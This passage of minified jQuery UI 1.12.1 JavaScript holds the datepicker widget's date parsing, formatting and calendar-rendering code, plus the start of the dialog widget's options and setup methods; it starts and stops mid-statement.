ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a.date",n).length>0?t("a.date",n).html():t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(l).match(o);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(a=i.substr(l),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":r+=parseInt(h[1],10);break;case"w":case"W":r+=7*parseInt(h[1],10);break;case"m":case"M":a+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}h=l.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,l,h,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,T,I,M,P,S,N,H,A,z,O,E,W,F,L,R=new Date,Y=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),$=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),Q=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),Q)for(e=this._daylightSavingAdjust(new Date(Q.getFullYear(),Q.getMonth()-U[0]*U[1]+1,Q.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-X,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+X,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:Y,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=6,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",I="",$){if(I+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(B?"right":"left");break;case U[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(B?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?B?o:s:"")+(/all|right/.test(T)&&0===k?B?s:o:"")+this._generateMonthYearHeader(t,Z,te,J,Q,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)P=(w+c)%7,M+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[P]+"'>"+p[P]+"</span></th>";for(I+=M+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(te,Z)-c+7)%7,H=Math.ceil((N+S)/7),A=6,this.maxRows=A,z=this._daylightSavingAdjust(new Date(te,Z,1-N)),O=0;A>O;O++){for(I+="<tr>",E=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[z]):[!0,""],F=z.getMonth()!==Z,L=F&&!v||!W[0]||J&&J>z||Q&&z>Q,E+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(z.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===z.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+W[1]+(z.getTime()===G.getTime()?" "+this._currentClass:"")+(z.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===Y.getTime()?" ui-state-highlight":"")+(z.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);I+=E+"</tr>"}Z++,Z>11&&(Z=0,te++),I+="</tbody></table>"+($?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=I}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");
y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button 